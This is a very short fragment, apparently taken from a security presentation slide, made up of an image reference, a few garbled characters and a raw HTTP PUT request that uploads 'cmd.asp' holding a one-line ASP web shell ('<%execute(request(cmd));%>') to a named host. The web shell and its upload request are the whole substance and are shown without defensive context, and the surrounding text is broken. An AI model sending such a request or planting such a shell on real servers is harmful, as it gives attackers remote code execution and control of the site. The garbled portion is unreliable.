 Cont. 

ȫŷOɿ⌑n

  PUT /cmd.asp HTTP/1.1
  Host: orange.tw
  Content-Length: 24

  <%execute(request(cmd));%>
 